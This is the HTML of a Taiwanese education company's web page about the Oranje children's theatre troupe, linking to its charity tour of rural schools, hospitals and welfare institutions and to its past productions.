<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/oranje-introduction/" itemprop="item"><span itemprop="name">認識橘子泥教育劇場</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/" itemprop="item"><span itemprop="name">橘子泥演出紀錄/花絮</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span>橘子泥演出紀錄</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-24507" class="tg-meta-style-one post-24507 post type-post status-publish format-standard hentry category-oranje-productions tag-oranje-educational-theatre zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">橘子泥演出紀錄</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84/" rel="bookmark"><time class="entry-date published" datetime="2020-12-25T17:57:37+08:00">2020-12-25</time><time class="updated" datetime="2022-11-02T12:39:10+08:00">2022-11-02</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/" rel="category tag">橘子泥演出紀錄/花絮</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" rel="tag">橘子泥劇團</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="24507" class="elementor elementor-24507" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0c82d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c82d73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2612fb0" data-id="2612fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b3e24c elementor-widget elementor-widget-video" data-id="4b3e24c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/TuSGwmUEElk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db436b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db436b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-818cecb" data-id="818cecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79a4384 elementor-cta--layout-image-left elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="79a4384" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.smartorange.com.tw/wp-content/uploads/2020/07/107377486_2620493338164619_7772790433835254385_o-1-1024x576.jpg);" role="img" aria-label="107377486_2620493338164619_7772790433835254385_o"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">全國公益百場巡演</h2>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						偏鄉小學 醫療院所 社福機構					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://www.smartorange.com.tw/category/oranje-educational-theatre/oranje-productions/oranje-charity/">
						點擊這裡					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36e2510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36e2510" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a58381a" data-id="a58381a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1c8ec6 elementor-cta--layout-image-left elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a1c8ec6" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.smartorange.com.tw/wp-content/uploads/2020/07/107694413_197738361692475_8874052054995409367_o-1024x683.jpg);" role="img" aria-label="107694413_197738361692475_8874052054995409367_o"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">歷次演出劇碼介紹</h2>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						兒童青少年成人演出劇碼					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://www.smartorange.com.tw/category/oranje-educational-theatre/oranje-productions/oranje-show-introduction/https://www.smartorange.com.tw/category/oranje-educational-theatre/oranje-productions/oranje-show-introduction/">
						點擊這裡					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-24507 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-charity/%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e6%bc%94%e5%87%ba%e9%82%80%e7%b4%84-%e5%a4%a7%e7%9b%9c%e8%88%87%e8%8b%b1%e9%9b%84/" rel="prev">品格教育劇場(兒童劇團)演出邀約-大盜與英雄</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranje-hsinchu-2019-madaboutyou-news/" rel="next">橘子泥青少年兒童劇團 演出作品</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/hcbo_orange-puree-mini-group-animal-planet-highlights/">【演出紀實】橘子泥mini團「動物星球」12/15新竹演出圓滿落幕!</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/%e3%80%90%e6%bc%94%e5%87%ba%e7%b4%80%e5%af%a6%e3%80%91%e6%a9%98%e5%ad%90%e6%b3%a5mini%e5%9c%98%e3%80%8c%e5%a4%a7%e7%9b%9c%e8%88%87%e8%8b%b1%e9%9b%84%e3%80%8d06-02%e6%96%b0%e7%ab%b9%e6%bc%94%e5%87%ba/">【演出紀實】橘子泥mini團「大盜與英雄」06/02新竹演出圓滿落幕!</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranje_mini_20221225_robberhero/">【演出紀實】橘子泥mini團「大盜與英雄」12/25聖誕加演圓滿落幕!</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/hcbo_i-have-a-dream-trivia/">橘子泥青少年兒童劇團新竹二軍「歡樂明星夢 I Have a Dream」圓滿落幕！</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/ihaveadream_tp_bts/">橘子泥青少年兒童劇團台北二軍「歡樂明星夢 I Have a Dream」圓滿落幕！一同直擊精采演出現場！</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
